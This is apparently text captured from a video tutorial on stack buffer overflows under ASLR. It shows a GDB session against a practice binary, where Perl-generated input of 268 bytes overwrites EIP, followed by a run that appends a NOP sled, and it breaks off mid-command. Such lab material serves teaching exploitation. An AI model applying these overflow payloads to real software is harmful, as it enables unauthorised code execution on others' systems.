 attacker@bt: /home/vid_tut/aslr
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/vid_tut/aslr/vultool...(no debugging symbols found)...done.
(gdb) run `perl -e 'print "A"x268 ."\x61\x61\x61\x61"'`
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x268 ."\x61\x61\x61\x61"'`
Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
(gdb) i r
eax 0xbfcef020 -1076957152
ecx 0x0 0
edx 0xbfcef130 -1076956880
ebx 0xb7878ff4 -1215852556
esp 0xbfcef130 0xbfcef130
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x61616161 0x61616161
eflags 0x210283 [ CF SF IF RF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) run `perl -e 'print "A"x268 ."\x61\x61\x61\x61" ."\x90"x100'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x268 ."\x61\x61\x61\x61" ."\x90"x100'`
Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
(gdb) x/